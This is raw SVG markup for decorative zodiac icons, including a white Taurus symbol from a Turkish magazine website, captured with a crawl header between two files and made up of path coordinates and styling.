			c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.3-0.2,0.5-0.3c0.1,0,0.2-0.1,0.3-0.2c0-0.2,0.2-0.4,0.4-0.5c0.3-0.2,0.3-0.5,0.3-0.8
			C72,89.1,71.8,88.9,71.7,88.7z"/>
		<path class="st0" d="M76.7,91.7c0.1,0,0.3,0.1,0.4,0.1c0.2,0.1,0.4,0,0.5-0.2c-0.3,0-0.7,0-1,0C76.6,91.7,76.7,91.7,76.7,91.7z"/>
		<path class="st0" d="M77.4,89.6c-0.1,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0.1-0.1,0.1-0.1
			c0,0,0-0.1-0.1-0.1C77.5,89.6,77.4,89.6,77.4,89.6z"/>
		<path class="st0" d="M77.1,87.6c0.1,0,0.2,0,0.2-0.2C77.2,87.5,77.1,87.5,77.1,87.6C77,87.6,77,87.6,77.1,87.6z"/>
		<path class="st0" d="M74.9,89.6c-0.4,0.1-0.7,0.1-1.2-0.5c0,0.3,0,0.3-0.5,0.7c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0,0.1-0.1,0.2-0.1
			c0.3-0.2,0.7-0.2,1.1-0.2C74.9,89.8,74.9,89.8,74.9,89.6z"/>
		<path class="st0" d="M78.5,90.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.5-0.3-0.7-0.7-0.8c-0.3-0.2-0.8-0.1-1.1,0c-0.3,0.1-0.6,0.2-0.8,0.5
			c-0.3,0.5-0.2,0.9,0,1.4c0,0,0,0.1,0,0.1c0.3,0.1,0.6,0.4,1,0.3c0.3,0,0.6-0.2,0.9-0.4C78.3,90.8,78.4,90.6,78.5,90.5z M78,90.1
			c0,0.4-0.3,0.6-0.7,0.5c-0.1,0-0.2,0-0.3-0.1c-0.4-0.1-0.5-0.3-0.3-0.7c0.1-0.3,0.3-0.5,0.6-0.6c0.2-0.1,0.3,0,0.4,0.1
			C77.9,89.5,78,89.8,78,90.1C78.1,90.1,78.1,90.1,78,90.1z"/>
		<path class="st0" d="M86.9,92.9c-0.1-0.1-0.2-0.2-0.4-0.3c0,0.1,0,0.2,0,0.3C86.6,92.9,86.7,92.9,86.9,92.9z"/>
		<path class="st0" d="M80.4,90.3c0.1,0.1,0.2,0.2,0.3,0.2c0.2-0.1,0.3-0.2,0.5-0.3C80.9,90,80.6,90.1,80.4,90.3z"/>
		<polygon class="st0" points="40.7,56 40.7,56 40.7,56 		"/>
		<path class="st0" d="M40.9,51.1C41,51.1,41,51.1,40.9,51.1c0.1-0.2,0-0.4,0-0.7c0,0,0,0-0.1,0C40.9,50.7,40.9,50.9,40.9,51.1z"/>
		<path class="st0" d="M41.2,68c0-0.2,0-0.3,0-0.5c0-0.1-0.1-0.2-0.1-0.3C41,67.5,41.1,67.7,41.2,68z"/>
		<path class="st0" d="M41.1,67.2c0-0.2,0-0.5,0-0.7C41,66.7,41,66.9,41.1,67.2z"/>
		
			<ellipse transform="matrix(0.999 -4.568396e-02 4.568396e-02 0.999 -3.026 1.9479)" class="st0" cx="41.1" cy="67.2" rx="0" ry="0"/>
		<path class="st0" d="M38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7C38.1,59.7,38.1,59.7,38.1,59.7
			C38.1,59.7,38.1,59.7,38.1,59.7z"/>
		<path class="st0" d="M38.9,67.8c0,0.3,0,0.6,0.1,0.9c0,0,0,0,0,0c0,0,0,0,0,0C39.1,68.4,39,68.1,38.9,67.8
			C39,67.8,39,67.8,38.9,67.8z"/>
		<path class="st0" d="M37.5,78.5c0,0.1,0,0.3,0.2,0.2c0.1,0,0.2-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0-0.1c-0.1-0.2-0.2-0.5-0.3-0.8
			c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0,0.2,0,0.2c0,0,0,0.1,0,0.1C37.4,78.2,37.4,78.4,37.5,78.5z"/>
		<path class="st0" d="M36.1,75.1c0,0.3-0.1,0.6-0.1,0.9c0,0.2-0.1,0.5,0.3,0.5c0,0,0,0,0.1,0C36.3,76,36.3,75.6,36.1,75.1
			C36.2,75.1,36.2,75.1,36.1,75.1z"/>
		<path class="st0" d="M33.1,64.8c0-0.2-0.1-0.3-0.1-0.5c0,0.7,0.1,1,0.3,1C33.2,65.1,33.1,64.9,33.1,64.8z"/>
		<path class="st0" d="M40.7,56.8c0,0,0.1,0,0.1,0c0.1-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C40.7,56.5,40.7,56.6,40.7,56.8z"/>
		<path class="st0" d="M43,55.9c0.2-0.4,0.2-0.8-0.1-1.1C42.7,55.1,42.9,55.5,43,55.9z"/>
		<path class="st0" d="M39.7,67.1c0.1,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0c0-0.7-0.1-1.4-0.3-2.1c0,0.1-0.1,0.2,0,0.3
			C39.8,66.3,39.6,66.7,39.7,67.1z"/>
		<path class="st0" d="M36.3,54.9c0,0-0.1,0.1-0.1,0.1c0.1,0.3,0.1,0.7,0.2,1c0,0,0,0,0.1,0c0-0.3,0-0.6-0.1-0.9
			C36.4,55,36.3,55,36.3,54.9z"/>
		<path class="st0" d="M40.7,71.7C40.8,71.7,40.8,71.7,40.7,71.7c0-0.2-0.1-0.3-0.2-0.3c0,0,0,0-0.1,0
			C40.6,71.5,40.7,71.6,40.7,71.7z"/>
		<path class="st0" d="M39.9,70.2C39.9,70.2,39.9,70.2,39.9,70.2c0.1,0.4,0.1,0.7,0.1,0.9c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1-0.1
			c0-0.2,0-0.4-0.1-0.6c-0.1-0.3-0.2-0.5-0.3-0.8c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0.2,0.1,0.4-0.1,0.5
			C39.8,70.1,39.8,70.2,39.9,70.2z"/>
		<path class="st0" d="M41,72.7C41,72.7,41,72.6,41,72.7c0-0.1,0-0.1-0.1-0.1C40.9,72.6,40.9,72.6,41,72.7z"/>
		<path class="st0" d="M37.1,62.2c0-0.2,0-0.4,0-0.6c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C37,61.8,37.1,62,37.1,62.2
			C37.1,62.3,37.1,62.2,37.1,62.2z"/>
		<path class="st0" d="M35.3,63.1C35.3,63.1,35.3,63.1,35.3,63.1c0-0.2,0-0.4,0-0.6c0-0.3,0-0.6-0.1-0.9c0-0.1-0.1-0.1-0.1-0.2
			c0,0,0,0-0.1,0C35.1,62.1,35.2,62.6,35.3,63.1z"/>
		<path class="st0" d="M35.9,78.7c0.1,0.3,0.2,0.7,0.3,1C36.3,79.7,36.1,79,35.9,78.7z"/>
		<path class="st0" d="M38.1,59C38.1,59.1,38.1,59.1,38.1,59c0,0.2,0,0.4,0,0.6c0,0,0,0,0,0C38.1,59.4,38.1,59.2,38.1,59z"/>
		<path class="st0" d="M35.8,70.3c0,0.2,0,0.2,0.3,0.1c0-0.2,0-0.5-0.1-0.7c-0.1-0.4-0.2-0.9-0.3-1.3c-0.1-0.3-0.1-0.5-0.2-0.8
			c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0.4,0.1,0.7,0.1,1.1C35.6,69.3,35.7,69.8,35.8,70.3z"/>
		<path class="st0" d="M90.8,42.9c0.1-0.1,0.1-0.3-0.1-0.4c0,0.2,0,0.3,0,0.4C90.7,42.9,90.7,43,90.8,42.9z"/>
		<path class="st0" d="M36,64.7c0,0.1,0,0.3,0.1,0.4c0,0,0,0,0.1,0C36.2,64.8,36.2,64.8,36,64.7z"/>
		<path class="st0" d="M41.9,55.1c0,0.2,0,0.3,0,0.5c0.1,0.5-0.2,1-0.1,1.5c0,0,0,0,0,0c0,0.2,0,0.3,0.1,0.5
			C42.4,56.7,42,55.9,41.9,55.1z"/>
		<path class="st0" d="M36.8,78.1C36.8,78.1,36.8,78.1,36.8,78.1c-0.1,0.2,0,0.4,0,0.6c0-0.1,0.1-0.2,0.1-0.2
			C36.8,78.3,36.8,78.2,36.8,78.1z"/>
		<path class="st0" d="M36.8,67.4c0,0-0.1-0.1-0.1-0.1c-0.1-0.3-0.2-0.7-0.3-1.1c-0.1,0.8,0,1.5,0.1,2.3
			C36.6,68.2,36.7,67.8,36.8,67.4z"/>
		<path class="st0" d="M39.3,59.9c-0.2,0.6,0,1.1,0.1,1.6C39.5,61.3,39.4,60,39.3,59.9z"/>
		<path class="st0" d="M37.2,64.7c0,0.1,0,0.3,0,0.4C37.4,64.9,37.4,64.8,37.2,64.7z"/>
		<path class="st0" d="M38.4,42.8c0,0.5,0,1.1-0.1,1.6C38.4,44.2,38.5,43,38.4,42.8z"/>
		<path class="st0" d="M35.3,63.2c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0,0c0-0.2,0-0.5,0-0.7C35.3,63.2,35.3,63.2,35.3,63.2z"/>
		<path class="st0" d="M38.4,53.9C38.4,53.9,38.5,53.9,38.4,53.9c0.1-0.2,0.1-0.4,0.2-0.6c0,0-0.1,0-0.1,0
			C38.4,53.5,38.4,53.7,38.4,53.9z"/>
		<path class="st0" d="M38.6,51.3c-0.1,0-0.2,0.1-0.3,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0.1,0.1,0.1,0.1C38.5,51.6,38.6,51.5,38.6,51.3z"
			/>
		<path class="st0" d="M37.2,76.4c0-0.2-0.1-0.3-0.1-0.5C37,76.3,37,76.4,37.2,76.4z"/>
		<path class="st0" d="M39.4,74.6c0,0.2-0.1,0.4-0.1,0.7c0.1,0,0.2,0,0.3,0C39.6,75,39.5,74.8,39.4,74.6
			C39.5,74.6,39.4,74.6,39.4,74.6z"/>
		<path class="st0" d="M34.1,58.6c0,0.2,0,0.5,0.1,0.7C34.3,59.1,34.2,58.7,34.1,58.6z"/>
		<path class="st0" d="M34.5,49.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0-0.1,0.1C34.4,48.7,34.4,48.9,34.5,49.1
			C34.4,49.1,34.5,49.1,34.5,49.1z"/>
		<path class="st0" d="M34.1,56.7c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C34,56.3,34,56.5,34.1,56.7C34.1,56.7,34.1,56.7,34.1,56.7z"/>
		<path class="st0" d="M32.4,51.8c0-0.1,0-0.1,0-0.2c0,0,0,0-0.1,0c0,0.1,0,0.3,0,0.4C32.3,52,32.4,51.9,32.4,51.8z"/>
		<path class="st0" d="M33.8,54.1c0.1-0.1,0-0.4-0.1-0.7C33.7,53.6,33.6,53.9,33.8,54.1z"/>
		<path class="st0" d="M32.2,57.2c-0.1-0.2,0.2-0.4-0.2-0.5C32.1,56.9,32.1,57,32.2,57.2C32.2,57.2,32.2,57.2,32.2,57.2z"/>
		<path class="st0" d="M31.2,71C31.2,71,31.1,71,31.2,71c-0.1,0.1-0.1,0.2-0.1,0.3c0.1,0,0.2,0,0.2,0C31.2,71.2,31.2,71.1,31.2,71z"
			/>
		<path class="st0" d="M31.2,64.4c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0C31,64.1,31.1,64.4,31.2,64.4z"
			/>
		<path class="st0" d="M33.1,49.9c0-0.3,0-0.7,0-1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C33,49.3,33,49.6,33.1,49.9
			C33.1,50,33.1,50,33.1,49.9z"/>
		<path class="st0" d="M32.9,50.9c0,0.1-0.1,0.3-0.1,0.4c0.1,0,0.1,0,0.2,0C33,51.1,33,51,32.9,50.9z"/>
		<path class="st0" d="M33.4,49.3c0,0.3,0,0.6,0,0.8C33.6,50,33.7,49.6,33.4,49.3z"/>
		<path class="st0" d="M31.7,66.8c0-0.5-0.2-1.2-0.4-1.6c0,0.7,0.1,1.5,0.3,1.8C31.6,67,31.6,66.9,31.7,66.8z"/>
		<path class="st0" d="M31.6,63.8C31.6,63.8,31.6,63.8,31.6,63.8c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C31.5,63.5,31.5,63.6,31.6,63.8z
			"/>
		<path class="st0" d="M32.1,63.7c0,0.2,0.1,0.4,0.1,0.6c0,0.1,0,0.3,0.1,0.4c0,0,0.1,0.1,0.1,0.1c0,0,0.1-0.1,0.1-0.1
			C32.3,64.3,32.2,64,32.1,63.7C32.1,63.7,32.1,63.7,32.1,63.7z"/>
		<path class="st0" d="M32.7,53c-0.1,0-0.1,0-0.2,0.1c0,0.2,0.1,0.3,0.1,0.4c0,0,0,0,0,0C32.7,53.3,32.7,53.2,32.7,53z"/>
		<path class="st0" d="M33.7,52.4c-0.1,0.2,0,0.3,0.2,0.4C34.1,52.4,34,52.5,33.7,52.4z"/>
		<path class="st0" d="M32.5,65.4c-0.2,0.2-0.1,1.3,0.1,1.5C32.5,66.4,32.5,65.9,32.5,65.4z"/>
		<path class="st0" d="M41.5,46.8c0,0,0-0.1,0-0.2c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.2-0.3,0.4-0.1,0.7c0,0,0.1-0.1,0.1-0.1
			C41.3,47.1,41.3,46.9,41.5,46.8z"/>
		<path class="st0" d="M35,80.1c0,0.1,0,0.3,0,0.4c0,0.1,0,0.3,0.1,0.4C35.3,80.7,35.1,80.4,35,80.1C35.1,80.1,35,80.1,35,80.1z"/>
		<path class="st0" d="M39.4,38.8c0,0.2,0,0.4-0.1,0.6C39.6,39.3,39.6,39.1,39.4,38.8z"/>
		<path class="st0" d="M42.5,59.4c0,0.5,0.1,0.9,0.1,1.4c0.2-0.1,0.3-0.1,0.3-0.1C42.8,60.2,42.7,59.8,42.5,59.4
			C42.5,59.4,42.5,59.4,42.5,59.4z"/>
		<path class="st0" d="M39.4,44.2C39.4,44.2,39.3,44.2,39.4,44.2c0,0.3,0,0.5,0.1,0.8c0,0,0.1,0,0.1,0
			C39.5,44.7,39.4,44.5,39.4,44.2z"/>
		<path class="st0" d="M42.3,63.8c0,0.3,0,0.4,0.1,0.6c0-0.1,0.1-0.2,0.1-0.3c0-0.3,0.1-0.6-0.2-0.9C42.3,63.4,42.3,63.6,42.3,63.8z
			"/>
		<path class="st0" d="M41.6,61.5c-0.1,0.4-0.1,0.8,0,1.1c0.1,0,0.1,0,0.2,0.1C41.7,62.3,41.6,61.9,41.6,61.5z"/>
		<path class="st0" d="M42,53.8C42,53.8,42,53.8,42,53.8c0.1-0.1,0.1-0.1,0.1-0.2c0-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.4-0.1-0.5
			c0,0-0.1,0-0.1-0.1c0,0,0,0.1,0,0.1c0,0.3,0.1,0.5,0.1,0.8C41.9,53.3,42,53.6,42,53.8z"/>
		<path class="st0" d="M34.7,53C34.7,53,34.6,53,34.7,53c0,0.3,0.1,0.6,0.1,0.9c0,0,0,0,0.1,0C34.8,53.6,34.7,53.3,34.7,53z"/>
		<path class="st0" d="M32.9,81.1c0,0.1,0,0.2,0,0.2c0,0,0.1,0.1,0.1,0.1c0.1,0,0.3-0.1,0.4-0.1C33.3,81.2,33.2,80.9,32.9,81.1z"/>
		<path class="st0" d="M32.7,71.4c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0C32.8,71.9,32.8,71.6,32.7,71.4
			C32.7,71.4,32.7,71.4,32.7,71.4z"/>
		<path class="st0" d="M39.4,45.1c0,0.2,0.1,0.4,0.1,0.6C39.6,45.4,39.6,45.1,39.4,45.1z"/>
		<path class="st0" d="M34,74.6c0,0.1,0,0.3,0.1,0.4c0,0,0.1,0,0.1,0.1c-0.2-1.1-0.4-2.2-0.6-3.3c0,0-0.1,0-0.1,0
			c0,0.3,0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.8c0,0.2,0,0.4,0.1,0.5C33.8,74.2,33.9,74.4,34,74.6z"/>
		<path class="st0" d="M35.1,74.1c0-0.3-0.2-0.5-0.3-0.7c0,0.2,0.2,0.4,0,0.5c0.1,0.1,0.1,0.2,0.2,0.2c0,0.1,0,0.1,0,0.2
			c0.1,0.5,0.2,1,0.2,1.6c0.1-0.1,0.1-0.1,0.1-0.1c-0.1-0.4-0.1-0.7-0.2-1.1C35.2,74.5,35.1,74.3,35.1,74.1z"/>
		<path class="st0" d="M37.6,36.7c-0.1-0.9-0.3-1.9-0.6-2.8c0,0,0,0-0.1,0C37.2,34.9,37.4,35.8,37.6,36.7
			C37.6,36.7,37.6,36.7,37.6,36.7z"/>
		<path class="st0" d="M31.9,70.8c-0.1-0.4-0.2-0.7-0.3-1.1c0,0,0,0-0.1,0C31.6,70.1,31.7,70.5,31.9,70.8
			C31.9,70.8,31.9,70.8,31.9,70.8z"/>
	</g>
	<circle id="Ellipse_19_3_" class="st1" cx="58" cy="58.5" r="57"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.magazincaddesi.com/images/astroloji/boga-white-1.svg
body_size: 39052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 116 116" style="enable-background:new 0 0 116 116;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M98,29.5c-0.2-0.3-0.4-0.7-0.6-1.1C97.3,28.9,97.6,29.3,98,29.5z"/>
		<path class="st0" d="M98.5,31.2c0-0.2-0.1-0.4-0.1-0.6C98.1,30.9,98.2,31.1,98.5,31.2z"/>
		<path class="st0" d="M95.8,29.2c0.2,0.1,0.5,0.2,0.7,0.2c-0.1-0.1-0.1-0.1-0.2-0.2C96.1,29,96,29,95.8,29.2z"/>
		<polygon class="st0" points="36.4,9.1 36.4,9.1 36.4,9.1 		"/>
		<path class="st0" d="M83.5,26.5c0.1-0.2,0.1-0.4-0.2-0.8C83.4,26,83.3,26.3,83.5,26.5z"/>
		<path class="st0" d="M26.1,37.3c0.1-0.2,0.3-0.3,0.4-0.5C26,36.8,26,36.9,26.1,37.3z"/>
		<path class="st0" d="M28.4,37.4C28.4,37.4,28.4,37.4,28.4,37.4c-0.2-0.1-0.3,0-0.4,0c-0.1,0-0.1,0.1-0.2,0.2
			c0.1,0,0.2,0.1,0.3,0.1C28.2,37.7,28.3,37.5,28.4,37.4z"/>
		<path class="st0" d="M25.7,39.1c0.2,0,0.4-0.1,0.7-0.1C26.2,38.7,26,38.7,25.7,39.1z"/>
		<path class="st0" d="M27.9,38.7C27.9,38.7,27.9,38.7,27.9,38.7c0.2,0,0.4-0.1,0.6-0.1c0-0.1,0-0.1,0-0.2
			C28.3,38.4,28.1,38.6,27.9,38.7z"/>
		<path class="st0" d="M29.3,37.7c0.2-0.1,0.5-0.2,0.7-0.2C29.7,37.3,29.6,37.3,29.3,37.7z"/>
		<path class="st0" d="M28.8,38.4c0.1,0,0.1,0,0.2-0.1c-0.1,0-0.1,0-0.2,0C28.9,38.3,28.8,38.4,28.8,38.4z"/>
		<path class="st0" d="M31.8,33.6C31.8,33.6,31.7,33.6,31.8,33.6c-0.2,0.1-0.4,0.3-0.7,0.4C31.6,34,31.7,33.9,31.8,33.6z"/>
		<path class="st0" d="M30.8,36.1C30.8,36.1,30.8,36.1,30.8,36.1c0-0.1,0-0.3,0-0.5c-0.1,0.3-0.3,0.6-0.4,0.9
			C30.7,36.5,30.8,36.4,30.8,36.1C30.8,36.1,30.8,36.1,30.8,36.1z"/>
		<path class="st0" d="M24.8,38.1c0.4-0.1,0.4-0.3,0.3-0.7C24.9,37.6,24.7,37.8,24.8,38.1z"/>
		<path class="st0" d="M33,41.8c0.3-0.3,0.6-0.5,0.9-0.8c0,0,0,0,0-0.1C33.5,41.2,33.3,41.5,33,41.8z"/>
		<path class="st0" d="M23.1,46.1C23.1,46.2,23.1,46.2,23.1,46.1c0.4,0,0.7-0.1,1.1-0.2c0,0,0-0.1,0-0.1
			C23.8,45.8,23.4,45.9,23.1,46.1z"/>
		<path class="st0" d="M28.7,43.5C28.7,43.6,28.7,43.6,28.7,43.5c0.4-0.1,0.6-0.3,0.9-0.5c0,0,0-0.1-0.1-0.1
			C29.3,43.1,29,43.3,28.7,43.5z"/>
		<path class="st0" d="M28.3,40.9c-0.2,0.1-0.4,0.2-0.6,0.2c0,0,0,0.1,0.1,0.1C27.9,41.2,28.1,41.1,28.3,40.9
			C28.3,41,28.3,40.9,28.3,40.9z"/>
		<path class="st0" d="M24.6,36.7c-0.2,0.3-0.3,0.6-0.5,0.9C24.5,37.6,24.6,37.3,24.6,36.7z"/>
		<path class="st0" d="M27.3,32.6c0,0.1-0.1,0.3-0.1,0.4c0.1,0,0.2,0,0.3,0C27.5,32.8,27.4,32.7,27.3,32.6
			C27.4,32.5,27.4,32.6,27.3,32.6z"/>
		<path class="st0" d="M37,35.6C37,35.6,37.1,35.6,37,35.6c0.3-0.3,0.4-0.7,0.6-1.1c0,0-0.1,0-0.1,0C37.3,34.9,37.2,35.3,37,35.6z"
			/>
		<path class="st0" d="M25.7,32.8c0.2-0.1,0.3-0.2,0.4-0.3c-0.1-0.1-0.2-0.1-0.4-0.1C25.7,32.5,25.7,32.6,25.7,32.8z"/>
		<path class="st0" d="M34.8,39c0.2,0.1,0.5-0.2,0.7-0.8c0,0,0,0-0.1-0.1C35.3,38.4,35.1,38.7,34.8,39z"/>
		<path class="st0" d="M31.9,28.6C31.9,28.6,31.9,28.6,31.9,28.6c0.2-0.2,0.2-0.4,0.3-0.6c0,0-0.1,0-0.1,0
			C32,28.2,31.9,28.4,31.9,28.6z"/>
		<path class="st0" d="M29.7,31.3c0,0.1-0.1,0.3-0.1,0.4c0,0,0.1,0,0.1,0c0.1-0.1,0.1-0.3,0.2-0.4c0,0,0-0.1-0.1-0.1
			C29.7,31.3,29.7,31.3,29.7,31.3z"/>
		<path class="st0" d="M28.9,32.3c0.2-0.2,0.2-0.4,0.1-0.6C29,31.9,28.9,32.1,28.9,32.3z"/>
		<path class="st0" d="M35,32.3C35,32.3,35,32.3,35,32.3c0.2-0.3,0.3-0.5,0.1-0.9C35,31.7,35,32,35,32.3z"/>
		<path class="st0" d="M31.4,36.2C31.4,36.2,31.4,36.2,31.4,36.2c0,0,0,0.2,0,0.3c0,0,0.1,0,0.1,0c0.1-0.1,0.2-0.2,0.3-0.4
			c0,0,0-0.1,0-0.1C31.6,36.1,31.5,36.1,31.4,36.2z"/>
		<path class="st0" d="M35.8,29.9c-0.1,0.3-0.2,0.6-0.3,1C36,30.6,35.8,30.3,35.8,29.9z"/>
		<path class="st0" d="M31.1,26c0,0.2,0,0.4-0.1,0.6C31.3,26.5,31.3,26.5,31.1,26z"/>
		<path class="st0" d="M32.1,24.4c0,0.2,0,0.3,0,0.5c0.2-0.1,0.3-0.2,0.4-0.4C32.3,24.5,32.2,24.4,32.1,24.4z"/>
		<path class="st0" d="M33.1,28.8C33.1,28.7,33.1,28.7,33.1,28.8c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.1,0.3,0.1,0.4
			C32.9,29.2,33,29,33.1,28.8z"/>
		<path class="st0" d="M33.4,35.4C33.4,35.5,33.4,35.5,33.4,35.4c0.2-0.1,0.4-0.3,0.6-0.4c-0.1-0.1-0.1-0.2-0.1-0.2
			C33.7,35,33.5,35.2,33.4,35.4z"/>
		<path class="st0" d="M33.3,32.9c-0.2,0-0.4,0.2-0.4,0.5C33.1,33.3,33.2,33.1,33.3,32.9C33.4,33,33.3,33,33.3,32.9z"/>
		<path class="st0" d="M32.7,32.6C32.7,32.6,32.7,32.6,32.7,32.6c0,0.1,0,0.1,0.1,0.1c0,0,0,0,0,0C32.8,32.7,32.7,32.6,32.7,32.6z"
			/>
		<path class="st0" d="M31.5,35.8C31.5,35.8,31.5,35.8,31.5,35.8c0.4-0.1,0.6-0.4,0.4-0.8C31.8,35.2,31.6,35.5,31.5,35.8z"/>
		<path class="st0" d="M34.3,32.5c0,0.1-0.1,0.2-0.1,0.3c0.1,0.1,0.2,0.1,0.4,0.2c0-0.3,0-0.6-0.1-0.8
			C34.4,32.2,34.3,32.3,34.3,32.5z"/>
		<path class="st0" d="M32.8,32.5c0,0.1,0,0.1,0,0.2c0.3-0.2,0.5-0.4,0.8-0.7c0.2-0.3,0.4-0.7,0.5-1c0,0,0,0-0.1,0
			C33.7,31.5,33.3,32,32.8,32.5z"/>
		<path class="st0" d="M35.8,29.1C35.8,29.1,35.8,29.1,35.8,29.1c-0.1,0.2-0.3,0.5-0.1,0.7c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1
			c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0C35.9,29.4,35.9,29.3,35.8,29.1z"/>
		<path class="st0" d="M35.7,26.4c0,0.2-0.1,0.3-0.1,0.5c0.2-0.1,0.3-0.1,0.4-0.2C35.9,26.6,35.8,26.5,35.7,26.4z"/>
		<path class="st0" d="M25.1,53.2C25.1,53.3,25.1,53.3,25.1,53.2c0.4,0,0.8-0.2,1.2-0.3c0,0,0,0,0-0.1
			C25.9,52.9,25.5,52.9,25.1,53.2z"/>
		<path class="st0" d="M22.3,52.2C22.3,52.2,22.3,52.2,22.3,52.2c0,0.1,0,0.1-0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0.1,0
			c0-0.1-0.1-0.3-0.1-0.5C22.5,52.2,22.4,52.2,22.3,52.2z"/>
		<path class="st0" d="M21.6,50.8c0.4,0,0.5-0.3,0.4-0.9C21.8,50.2,21.6,50.5,21.6,50.8z"/>
		<path class="st0" d="M22.1,52.3C22.1,52.3,22.2,52.3,22.1,52.3C22.2,52.3,22.2,52.3,22.1,52.3C22.2,52.3,22.2,52.3,22.1,52.3z"/>
		<path class="st0" d="M25.4,48.8c-0.2,0.1-0.3,0.2-0.5,0.3c0,0,0,0,0,0.1C25.2,49.2,25.4,49.1,25.4,48.8z"/>
		<path class="st0" d="M23.2,48.9c0,0.1-0.1,0.1-0.1,0.2c0.1-0.1,0.1-0.1,0.2-0.2C23.3,48.9,23.3,48.9,23.2,48.9z"/>
		<path class="st0" d="M25.9,49.7c0.2-0.1,0.3-0.2,0.5-0.3C26.1,49.3,26,49.4,25.9,49.7z"/>
		<path class="st0" d="M31.2,30.5c-0.1,0.2-0.2,0.4-0.3,0.6C31.3,31,31.3,30.9,31.2,30.5z"/>
		<path class="st0" d="M26.6,51.8c-0.3,0.1-0.7,0.2-1,0.3C26.2,52.1,26.5,52,26.6,51.8z"/>
		<path class="st0" d="M37,40.2C37,40.2,36.9,40.2,37,40.2c-0.2,0.2-0.4,0.4-0.6,0.6c0,0,0.1,0.1,0.1,0.1
			C36.6,40.7,36.8,40.5,37,40.2z"/>
		<path class="st0" d="M37.5,43.3C37.5,43.3,37.5,43.3,37.5,43.3c-0.3,0.2-0.4,0.4-0.3,0.6C37.3,43.7,37.4,43.5,37.5,43.3z"/>
		<path class="st0" d="M38.5,39c0.1,0,0.1,0,0.2-0.1c0-0.1,0.1-0.2,0.1-0.2c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0.1-0.1,0.2
			C38.4,39,38.5,39,38.5,39z"/>
		<path class="st0" d="M26.4,50.6c0.2-0.1,0.3-0.2,0.5-0.3C26.7,50.2,26.4,50.2,26.4,50.6z"/>
		<path class="st0" d="M29.3,51.7C29.3,51.7,29.3,51.8,29.3,51.7c0.4-0.1,0.7-0.3,1-0.5c0-0.1,0.1-0.1,0.1-0.2
			C30,51.3,29.6,51.4,29.3,51.7z"/>
		<path class="st0" d="M22.7,44.8c0.6-0.1,0.6-0.7,0.8-1.1C23.1,43.6,22.7,44.1,22.7,44.8z"/>
		<path class="st0" d="M36,44.9C36,44.9,36,44.9,36,44.9C36,44.8,36,44.8,36,44.9c-0.3,0.3-0.5,0.6-0.7,0.9c0,0,0.1,0,0.1,0.1
			C35.6,45.6,35.8,45.3,36,44.9z"/>
		<path class="st0" d="M30.6,51.1c0.2-0.1,0.4-0.2,0.6-0.4c0,0,0-0.1-0.1-0.1c-0.2,0.1-0.4,0.2-0.6,0.3C30.6,51,30.6,51,30.6,51.1z"
			/>
		<path class="st0" d="M34.5,46.4C34.5,46.4,34.5,46.4,34.5,46.4c-0.2,0.1-0.3,0.3-0.5,0.5c0,0,0.1,0,0.1,0.1
			C34.3,46.8,34.4,46.6,34.5,46.4z"/>
		<path class="st0" d="M30.7,45.7c-0.4,0.2-0.7,0.4-1.1,0.6C30.4,46.1,30.6,46,30.7,45.7z"/>
		<path class="st0" d="M20.3,44.9c0.2-0.2,0.1-0.5,0.1-0.8c-0.1,0.1-0.2,0.2-0.2,0.3C20.2,44.6,20.3,44.8,20.3,44.9z"/>
		<path class="st0" d="M21.6,45.4c-0.3,0-0.5,0.1-0.7,0.1c0,0,0,0.1,0,0.1C21.2,45.6,21.4,45.7,21.6,45.4
			C21.6,45.4,21.6,45.4,21.6,45.4z"/>
		<path class="st0" d="M21.3,44.1c0-0.2,0.1-0.4,0.1-0.6c0-0.1,0-0.1-0.1-0.2C21.2,43.4,21.1,43.9,21.3,44.1
			C21.3,44.2,21.3,44.2,21.3,44.1z"/>
		<path class="st0" d="M21.9,42c0.1,0,0.1-0.1,0.2-0.1c-0.1-0.1-0.1-0.1-0.2-0.3c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0,0.1,0.1
			C21.7,42.1,21.8,42.1,21.9,42z"/>
